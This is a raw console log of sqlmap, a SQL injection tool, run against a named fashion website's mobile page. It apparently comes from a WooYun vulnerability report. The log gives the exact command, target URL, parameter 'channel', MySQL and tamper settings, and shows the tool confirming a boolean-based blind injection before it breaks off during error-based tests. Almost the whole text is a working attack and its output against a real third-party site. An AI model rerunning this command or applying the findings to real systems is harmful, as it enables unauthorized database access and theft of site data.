 sqlmap.py -u "http://fashion.m.aili.com/index.php?c=wap&m=col
umn&channel=1" -p channel --dbms=mysql --tamper unmagicquotes
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:55:56
[09:55:56] [INFO] loading tamper script 'unmagicquotes'
[09:55:56] [INFO] testing connection to the target URL
[09:55:56] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[09:55:57] [INFO] target URL is stable
[09:55:57] [WARNING] heuristic (basic) test shows that GET parameter 'channel' m
ight not be injectable
[09:55:57] [INFO] testing for SQL injection on GET parameter 'channel'
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n]
[09:55:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:56:00] [WARNING] reflective value(s) found and filtering out
[09:56:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[09:56:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[09:56:05] [INFO] GET parameter 'channel' seems to be 'OR boolean-based blind -
WHERE or HAVING clause (MySQL comment)' injectable
[09:56:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[09:56:05] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (EXTRACTVALUE)'
[09:56:06] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (UPDATEXML)'
[09:56:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE or HAVING clause
www.wooyun.org